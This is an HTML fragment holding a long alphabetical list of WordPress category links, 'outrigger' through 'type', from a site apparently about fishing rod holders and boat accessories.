	<li class="cat-item cat-item-937"><a href="https://fishingcaneholder.com/category/outrigger/" >outrigger</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://fishingcaneholder.com/category/outrodderrod/" >outrodderrod</a>
</li>
	<li class="cat-item cat-item-3504"><a href="https://fishingcaneholder.com/category/outroddersoutriggersrodholders/" >outroddersoutriggersrodholders</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://fishingcaneholder.com/category/oval/" >oval</a>
</li>
	<li class="cat-item cat-item-3199"><a href="https://fishingcaneholder.com/category/oval-drain/" >oval-drain</a>
</li>
	<li class="cat-item cat-item-1612"><a href="https://fishingcaneholder.com/category/overhead/" >overhead</a>
</li>
	<li class="cat-item cat-item-3357"><a href="https://fishingcaneholder.com/category/overnight/" >overnight</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://fishingcaneholder.com/category/ozark/" >ozark</a>
</li>
	<li class="cat-item cat-item-711"><a href="https://fishingcaneholder.com/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-3773"><a href="https://fishingcaneholder.com/category/packs/" >packs</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://fishingcaneholder.com/category/pactrade/" >pactrade</a>
</li>
	<li class="cat-item cat-item-4229"><a href="https://fishingcaneholder.com/category/paddle/" >paddle</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://fishingcaneholder.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-3039"><a href="https://fishingcaneholder.com/category/panamanta/" >panamanta</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://fishingcaneholder.com/category/pelican/" >pelican</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://fishingcaneholder.com/category/pellor/" >pellor</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://fishingcaneholder.com/category/penn/" >penn</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://fishingcaneholder.com/category/perception/" >perception</a>
</li>
	<li class="cat-item cat-item-1740"><a href="https://fishingcaneholder.com/category/perko/" >perko</a>
</li>
	<li class="cat-item cat-item-2914"><a href="https://fishingcaneholder.com/category/person/" >person</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://fishingcaneholder.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://fishingcaneholder.com/category/pier/" >pier</a>
</li>
	<li class="cat-item cat-item-2046"><a href="https://fishingcaneholder.com/category/pieramount/" >pieramount</a>
</li>
	<li class="cat-item cat-item-3810"><a href="https://fishingcaneholder.com/category/piprox/" >piprox</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://fishingcaneholder.com/category/pistol/" >pistol</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://fishingcaneholder.com/category/plastic/" >plastic</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://fishingcaneholder.com/category/plattinum/" >plattinum</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://fishingcaneholder.com/category/plaztek/" >plaztek</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://fishingcaneholder.com/category/plusinno/" >plusinno</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://fishingcaneholder.com/category/plussino/" >plussino</a>
</li>
	<li class="cat-item cat-item-4209"><a href="https://fishingcaneholder.com/category/polaris/" >polaris</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://fishingcaneholder.com/category/pole/" >pole</a>
</li>
	<li class="cat-item cat-item-1765"><a href="https://fishingcaneholder.com/category/polished/" >polished</a>
</li>
	<li class="cat-item cat-item-2217"><a href="https://fishingcaneholder.com/category/pompanette/" >pompanette</a>
</li>
	<li class="cat-item cat-item-3624"><a href="https://fishingcaneholder.com/category/pompenette/" >pompenette</a>
</li>
	<li class="cat-item cat-item-2408"><a href="https://fishingcaneholder.com/category/pontoon/" >pontoon</a>
</li>
	<li class="cat-item cat-item-4038"><a href="https://fishingcaneholder.com/category/popular/" >popular</a>
</li>
	<li class="cat-item cat-item-1837"><a href="https://fishingcaneholder.com/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://fishingcaneholder.com/category/portarod/" >portarod</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://fishingcaneholder.com/category/position/" >position</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://fishingcaneholder.com/category/positioning/" >positioning</a>
</li>
	<li class="cat-item cat-item-4433"><a href="https://fishingcaneholder.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-3878"><a href="https://fishingcaneholder.com/category/powerful/" >powerful</a>
</li>
	<li class="cat-item cat-item-2443"><a href="https://fishingcaneholder.com/category/pre-order/" >pre-order</a>
</li>
	<li class="cat-item cat-item-3628"><a href="https://fishingcaneholder.com/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-1389"><a href="https://fishingcaneholder.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://fishingcaneholder.com/category/preowned/" >preowned</a>
</li>
	<li class="cat-item cat-item-2276"><a href="https://fishingcaneholder.com/category/prestige/" >prestige</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://fishingcaneholder.com/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-1511"><a href="https://fishingcaneholder.com/category/products/" >products</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://fishingcaneholder.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-2776"><a href="https://fishingcaneholder.com/category/projects/" >projects</a>
</li>
	<li class="cat-item cat-item-2572"><a href="https://fishingcaneholder.com/category/prologic/" >prologic</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://fishingcaneholder.com/category/pros/" >pros</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://fishingcaneholder.com/category/protective/" >protective</a>
</li>
	<li class="cat-item cat-item-1951"><a href="https://fishingcaneholder.com/category/prox/" >prox</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://fishingcaneholder.com/category/pursuit/" >pursuit</a>
</li>
	<li class="cat-item cat-item-3813"><a href="https://fishingcaneholder.com/category/putting/" >putting</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://fishingcaneholder.com/category/quad/" >quad</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://fishingcaneholder.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://fishingcaneholder.com/category/quest/" >quest</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://fishingcaneholder.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-2456"><a href="https://fishingcaneholder.com/category/r-series/" >r-series</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://fishingcaneholder.com/category/rack/" >rack</a>
</li>
	<li class="cat-item cat-item-2917"><a href="https://fishingcaneholder.com/category/raider/" >raider</a>
</li>
	<li class="cat-item cat-item-3043"><a href="https://fishingcaneholder.com/category/rail/" >rail</a>
</li>
	<li class="cat-item cat-item-2945"><a href="https://fishingcaneholder.com/category/railblaza/" >railblaza</a>
</li>
	<li class="cat-item cat-item-3782"><a href="https://fishingcaneholder.com/category/raising/" >raising</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://fishingcaneholder.com/category/rambo/" >rambo</a>
</li>
	<li class="cat-item cat-item-4140"><a href="https://fishingcaneholder.com/category/ranger/" >ranger</a>
</li>
	<li class="cat-item cat-item-2346"><a href="https://fishingcaneholder.com/category/rap-340/" >rap-340</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://fishingcaneholder.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2598"><a href="https://fishingcaneholder.com/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-1940"><a href="https://fishingcaneholder.com/category/rebar/" >rebar</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://fishingcaneholder.com/category/reciever/" >reciever</a>
</li>
	<li class="cat-item cat-item-4062"><a href="https://fishingcaneholder.com/category/recon/" >recon</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://fishingcaneholder.com/category/redfish/" >redfish</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://fishingcaneholder.com/category/redington/" >redington</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://fishingcaneholder.com/category/reef/" >reef</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://fishingcaneholder.com/category/reel/" >reel</a>
</li>
	<li class="cat-item cat-item-2972"><a href="https://fishingcaneholder.com/category/reelax/" >reelax</a>
</li>
	<li class="cat-item cat-item-4418"><a href="https://fishingcaneholder.com/category/reinforcing/" >reinforcing</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://fishingcaneholder.com/category/release/" >release</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://fishingcaneholder.com/category/remote/" >remote</a>
</li>
	<li class="cat-item cat-item-3959"><a href="https://fishingcaneholder.com/category/removing/" >removing</a>
</li>
	<li class="cat-item cat-item-3170"><a href="https://fishingcaneholder.com/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-4004"><a href="https://fishingcaneholder.com/category/resale/" >resale</a>
</li>
	<li class="cat-item cat-item-4053"><a href="https://fishingcaneholder.com/category/rest/" >rest</a>
</li>
	<li class="cat-item cat-item-3007"><a href="https://fishingcaneholder.com/category/retractable/" >retractable</a>
</li>
	<li class="cat-item cat-item-2428"><a href="https://fishingcaneholder.com/category/retreat/" >retreat</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://fishingcaneholder.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://fishingcaneholder.com/category/rhino/" >rhino</a>
</li>
	<li class="cat-item cat-item-4169"><a href="https://fishingcaneholder.com/category/rhino-rack/" >rhino-rack</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://fishingcaneholder.com/category/ridgemonkey/" >ridgemonkey</a>
</li>
	<li class="cat-item cat-item-3844"><a href="https://fishingcaneholder.com/category/ridiculous/" >ridiculous</a>
</li>
	<li class="cat-item cat-item-3165"><a href="https://fishingcaneholder.com/category/ripper/" >ripper</a>
</li>
	<li class="cat-item cat-item-1676"><a href="https://fishingcaneholder.com/category/river/" >river</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://fishingcaneholder.com/category/riversmith/" >riversmith</a>
</li>
	<li class="cat-item cat-item-2710"><a href="https://fishingcaneholder.com/category/roberts/" >roberts</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://fishingcaneholder.com/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-3197"><a href="https://fishingcaneholder.com/category/rockaway/" >rockaway</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://fishingcaneholder.com/category/rocket/" >rocket</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://fishingcaneholder.com/category/rod-runner/" >rod-runner</a>
</li>
	<li class="cat-item cat-item-2681"><a href="https://fishingcaneholder.com/category/rodeel/" >rodeel</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://fishingcaneholder.com/category/rodholder/" >rodholder</a>
</li>
	<li class="cat-item cat-item-2401"><a href="https://fishingcaneholder.com/category/rodholders/" >rodholders</a>
</li>
	<li class="cat-item cat-item-4152"><a href="https://fishingcaneholder.com/category/rodlok/" >rodlok</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://fishingcaneholder.com/category/rodmounts/" >rodmounts</a>
</li>
	<li class="cat-item cat-item-3061"><a href="https://fishingcaneholder.com/category/rods/" >rods</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://fishingcaneholder.com/category/rolling/" >rolling</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://fishingcaneholder.com/category/ronald/" >ronald</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://fishingcaneholder.com/category/roof/" >roof</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://fishingcaneholder.com/category/rooftop/" >rooftop</a>
</li>
	<li class="cat-item cat-item-3919"><a href="https://fishingcaneholder.com/category/rooster/" >rooster</a>
</li>
	<li class="cat-item cat-item-4064"><a href="https://fishingcaneholder.com/category/roswell/" >roswell</a>
</li>
	<li class="cat-item cat-item-3590"><a href="https://fishingcaneholder.com/category/rotated/" >rotated</a>
</li>
	<li class="cat-item cat-item-1528"><a href="https://fishingcaneholder.com/category/rotating/" >rotating</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://fishingcaneholder.com/category/rrh-230/" >rrh-230</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://fishingcaneholder.com/category/runner/" >runner</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://fishingcaneholder.com/category/rupp/" >rupp</a>
</li>
	<li class="cat-item cat-item-1674"><a href="https://fishingcaneholder.com/category/rush/" >rush</a>
</li>
	<li class="cat-item cat-item-2527"><a href="https://fishingcaneholder.com/category/saber/" >saber</a>
</li>
	<li class="cat-item cat-item-3261"><a href="https://fishingcaneholder.com/category/sacramento/" >sacramento</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://fishingcaneholder.com/category/sage/" >sage</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://fishingcaneholder.com/category/salmon/" >salmon</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://fishingcaneholder.com/category/saltwater/" >saltwater</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://fishingcaneholder.com/category/salty/" >salty</a>
</li>
	<li class="cat-item cat-item-2576"><a href="https://fishingcaneholder.com/category/sand/" >sand</a>
</li>
	<li class="cat-item cat-item-2870"><a href="https://fishingcaneholder.com/category/saved/" >saved</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://fishingcaneholder.com/category/saver/" >saver</a>
</li>
	<li class="cat-item cat-item-4235"><a href="https://fishingcaneholder.com/category/savior/" >savior</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://fishingcaneholder.com/category/scotty/" >scotty</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://fishingcaneholder.com/category/scout/" >scout</a>
</li>
	<li class="cat-item cat-item-4223"><a href="https://fishingcaneholder.com/category/screwless/" >screwless</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://fishingcaneholder.com/category/scupper/" >scupper</a>
</li>
	<li class="cat-item cat-item-2316"><a href="https://fishingcaneholder.com/category/sea-dog/" >sea-dog</a>
</li>
	<li class="cat-item cat-item-3369"><a href="https://fishingcaneholder.com/category/seachoice/" >seachoice</a>
</li>
	<li class="cat-item cat-item-4304"><a href="https://fishingcaneholder.com/category/seadoo/" >seadoo</a>
</li>
	<li class="cat-item cat-item-842"><a href="https://fishingcaneholder.com/category/seahorse/" >seahorse</a>
</li>
	<li class="cat-item cat-item-2129"><a href="https://fishingcaneholder.com/category/seamule/" >seamule</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://fishingcaneholder.com/category/search/" >search</a>
</li>
	<li class="cat-item cat-item-3275"><a href="https://fishingcaneholder.com/category/searching/" >searching</a>
</li>
	<li class="cat-item cat-item-3854"><a href="https://fishingcaneholder.com/category/searigst/" >searigst</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://fishingcaneholder.com/category/seastrike/" >seastrike</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://fishingcaneholder.com/category/seasucker/" >seasucker</a>
</li>
	<li class="cat-item cat-item-4467"><a href="https://fishingcaneholder.com/category/seavee/" >seavee</a>
</li>
	<li class="cat-item cat-item-4066"><a href="https://fishingcaneholder.com/category/second/" >second</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://fishingcaneholder.com/category/secure/" >secure</a>
</li>
	<li class="cat-item cat-item-2595"><a href="https://fishingcaneholder.com/category/self/" >self</a>
</li>
	<li class="cat-item cat-item-4213"><a href="https://fishingcaneholder.com/category/semoprus/" >semoprus</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://fishingcaneholder.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://fishingcaneholder.com/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-2519"><a href="https://fishingcaneholder.com/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://fishingcaneholder.com/category/sevylor/" >sevylor</a>
</li>
	<li class="cat-item cat-item-4277"><a href="https://fishingcaneholder.com/category/shades/" >shades</a>
</li>
	<li class="cat-item cat-item-3807"><a href="https://fishingcaneholder.com/category/shakespeare/" >shakespeare</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://fishingcaneholder.com/category/sharing/" >sharing</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://fishingcaneholder.com/category/sheath/" >sheath</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://fishingcaneholder.com/category/shimano/" >shimano</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://fishingcaneholder.com/category/shore/" >shore</a>
</li>
	<li class="cat-item cat-item-4453"><a href="https://fishingcaneholder.com/category/shortcut/" >shortcut</a>
</li>
	<li class="cat-item cat-item-2075"><a href="https://fishingcaneholder.com/category/shot/" >shot</a>
</li>
	<li class="cat-item cat-item-450"><a href="https://fishingcaneholder.com/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://fishingcaneholder.com/category/sidekick/" >sidekick</a>
</li>
	<li class="cat-item cat-item-2743"><a href="https://fishingcaneholder.com/category/simms/" >simms</a>
</li>
	<li class="cat-item cat-item-2275"><a href="https://fishingcaneholder.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-2013"><a href="https://fishingcaneholder.com/category/simplicity/" >simplicity</a>
</li>
	<li class="cat-item cat-item-3423"><a href="https://fishingcaneholder.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://fishingcaneholder.com/category/sinker/" >sinker</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://fishingcaneholder.com/category/sk10/" >sk10</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://fishingcaneholder.com/category/skwoosh/" >skwoosh</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://fishingcaneholder.com/category/slamming/" >slamming</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://fishingcaneholder.com/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-3927"><a href="https://fishingcaneholder.com/category/smashing/" >smashing</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://fishingcaneholder.com/category/smith/" >smith</a>
</li>
	<li class="cat-item cat-item-2801"><a href="https://fishingcaneholder.com/category/solar/" >solar</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://fishingcaneholder.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://fishingcaneholder.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-3189"><a href="https://fishingcaneholder.com/category/solo/" >solo</a>
</li>
	<li class="cat-item cat-item-2266"><a href="https://fishingcaneholder.com/category/sonik/" >sonik</a>
</li>
	<li class="cat-item cat-item-3730"><a href="https://fishingcaneholder.com/category/soportes/" >soportes</a>
</li>
	<li class="cat-item cat-item-3351"><a href="https://fishingcaneholder.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-4195"><a href="https://fishingcaneholder.com/category/soyeeze/" >soyeeze</a>
</li>
	<li class="cat-item cat-item-4448"><a href="https://fishingcaneholder.com/category/space-saving/" >space-saving</a>
</li>
	<li class="cat-item cat-item-916"><a href="https://fishingcaneholder.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-3064"><a href="https://fishingcaneholder.com/category/spanish/" >spanish</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://fishingcaneholder.com/category/species/" >species</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://fishingcaneholder.com/category/spider/" >spider</a>
</li>
	<li class="cat-item cat-item-2634"><a href="https://fishingcaneholder.com/category/spillway/" >spillway</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://fishingcaneholder.com/category/spinning/" >spinning</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://fishingcaneholder.com/category/split/" >split</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://fishingcaneholder.com/category/spooligan/" >spooligan</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://fishingcaneholder.com/category/sport/" >sport</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://fishingcaneholder.com/category/sports/" >sports</a>
</li>
	<li class="cat-item cat-item-3652"><a href="https://fishingcaneholder.com/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://fishingcaneholder.com/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://fishingcaneholder.com/category/sprocket/" >sprocket</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://fishingcaneholder.com/category/stainless/" >stainless</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://fishingcaneholder.com/category/stand/" >stand</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://fishingcaneholder.com/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-1729"><a href="https://fishingcaneholder.com/category/starboard/" >starboard</a>
</li>
	<li class="cat-item cat-item-2849"><a href="https://fishingcaneholder.com/category/starcraft/" >starcraft</a>
</li>
	<li class="cat-item cat-item-4083"><a href="https://fishingcaneholder.com/category/started/" >started</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://fishingcaneholder.com/category/stealth/" >stealth</a>
</li>
	<li class="cat-item cat-item-3788"><a href="https://fishingcaneholder.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-875"><a href="https://fishingcaneholder.com/category/stocking/" >stocking</a>
</li>
	<li class="cat-item cat-item-3242"><a href="https://fishingcaneholder.com/category/stonker/" >stonker</a>
</li>
	<li class="cat-item cat-item-2874"><a href="https://fishingcaneholder.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://fishingcaneholder.com/category/storage/" >storage</a>
</li>
	<li class="cat-item cat-item-2950"><a href="https://fishingcaneholder.com/category/straight/" >straight</a>
</li>
	<li class="cat-item cat-item-3795"><a href="https://fishingcaneholder.com/category/strangest/" >strangest</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://fishingcaneholder.com/category/stratos/" >stratos</a>
</li>
	<li class="cat-item cat-item-1363"><a href="https://fishingcaneholder.com/category/striker/" >striker</a>
</li>
	<li class="cat-item cat-item-2348"><a href="https://fishingcaneholder.com/category/striper/" >striper</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://fishingcaneholder.com/category/stryker/" >stryker</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://fishingcaneholder.com/category/styel/" >styel</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://fishingcaneholder.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://fishingcaneholder.com/category/suck/" >suck</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://fishingcaneholder.com/category/suction/" >suction</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://fishingcaneholder.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://fishingcaneholder.com/category/superior/" >superior</a>
</li>
	<li class="cat-item cat-item-3535"><a href="https://fishingcaneholder.com/category/sure/" >sure</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://fishingcaneholder.com/category/surf/" >surf</a>
</li>
	<li class="cat-item cat-item-3457"><a href="https://fishingcaneholder.com/category/surprised/" >surprised</a>
</li>
	<li class="cat-item cat-item-4406"><a href="https://fishingcaneholder.com/category/suvwinner/" >suvwinner</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://fishingcaneholder.com/category/suzuki/" >suzuki</a>
</li>
	<li class="cat-item cat-item-3636"><a href="https://fishingcaneholder.com/category/swarmed/" >swarmed</a>
</li>
	<li class="cat-item cat-item-3448"><a href="https://fishingcaneholder.com/category/swiftcast/" >swiftcast</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://fishingcaneholder.com/category/swivel/" >swivel</a>
</li>
	<li class="cat-item cat-item-3839"><a href="https://fishingcaneholder.com/category/t-bar/" >t-bar</a>
</li>
	<li class="cat-item cat-item-3560"><a href="https://fishingcaneholder.com/category/t10-355/" >t10-355</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://fishingcaneholder.com/category/tackle/" >tackle</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://fishingcaneholder.com/category/taco/" >taco</a>
</li>
	<li class="cat-item cat-item-3907"><a href="https://fishingcaneholder.com/category/tailgate/" >tailgate</a>
</li>
	<li class="cat-item cat-item-3605"><a href="https://fishingcaneholder.com/category/taruor/" >taruor</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://fishingcaneholder.com/category/tbar/" >tbar</a>
</li>
	<li class="cat-item cat-item-4182"><a href="https://fishingcaneholder.com/category/tc-homeny/" >tc-homeny</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://fishingcaneholder.com/category/teak/" >teak</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://fishingcaneholder.com/category/telescopic/" >telescopic</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://fishingcaneholder.com/category/tempress/" >tempress</a>
</li>
	<li class="cat-item cat-item-4399"><a href="https://fishingcaneholder.com/category/tengsha-boat/" >tengsha-boat</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://fishingcaneholder.com/category/tenkara/" >tenkara</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://fishingcaneholder.com/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-3411"><a href="https://fishingcaneholder.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-3211"><a href="https://fishingcaneholder.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-3290"><a href="https://fishingcaneholder.com/category/think/" >think</a>
</li>
	<li class="cat-item cat-item-4197"><a href="https://fishingcaneholder.com/category/those/" >those</a>
</li>
	<li class="cat-item cat-item-2386"><a href="https://fishingcaneholder.com/category/thought/" >thought</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://fishingcaneholder.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-1671"><a href="https://fishingcaneholder.com/category/thule/" >thule</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://fishingcaneholder.com/category/tidak/" >tidak</a>
</li>
	<li class="cat-item cat-item-2839"><a href="https://fishingcaneholder.com/category/tight/" >tight</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://fishingcaneholder.com/category/tigress/" >tigress</a>
</li>
	<li class="cat-item cat-item-3641"><a href="https://fishingcaneholder.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-3759"><a href="https://fishingcaneholder.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-4262"><a href="https://fishingcaneholder.com/category/tired/" >tired</a>
</li>
	<li class="cat-item cat-item-1875"><a href="https://fishingcaneholder.com/category/titan/" >titan</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://fishingcaneholder.com/category/tite/" >tite</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://fishingcaneholder.com/category/tite-lok/" >tite-lok</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://fishingcaneholder.com/category/tony/" >tony</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://fishingcaneholder.com/category/tournament/" >tournament</a>
</li>
	<li class="cat-item cat-item-4476"><a href="https://fishingcaneholder.com/category/tower/" >tower</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://fishingcaneholder.com/category/town/" >town</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://fishingcaneholder.com/category/track/" >track</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://fishingcaneholder.com/category/tracker/" >tracker</a>
</li>
	<li class="cat-item cat-item-2604"><a href="https://fishingcaneholder.com/category/trakker/" >trakker</a>
</li>
	<li class="cat-item cat-item-4269"><a href="https://fishingcaneholder.com/category/transom/" >transom</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://fishingcaneholder.com/category/traxstech/" >traxstech</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://fishingcaneholder.com/category/tree/" >tree</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://fishingcaneholder.com/category/trident/" >trident</a>
</li>
	<li class="cat-item cat-item-3705"><a href="https://fishingcaneholder.com/category/tries/" >tries</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://fishingcaneholder.com/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-3678"><a href="https://fishingcaneholder.com/category/tripod/" >tripod</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://fishingcaneholder.com/category/triton/" >triton</a>
</li>
	<li class="cat-item cat-item-3036"><a href="https://fishingcaneholder.com/category/troll/" >troll</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://fishingcaneholder.com/category/trolley/" >trolley</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://fishingcaneholder.com/category/trolling/" >trolling</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://fishingcaneholder.com/category/trophy/" >trophy</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://fishingcaneholder.com/category/truck/" >truck</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://fishingcaneholder.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://fishingcaneholder.com/category/tube/" >tube</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://fishingcaneholder.com/category/tubes/" >tubes</a>
</li>
	<li class="cat-item cat-item-4080"><a href="https://fishingcaneholder.com/category/tundratacoma/" >tundratacoma</a>
</li>
	<li class="cat-item cat-item-1898"><a href="https://fishingcaneholder.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://fishingcaneholder.com/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-2112"><a href="https://fishingcaneholder.com/category/type/" >type</a>
</li>
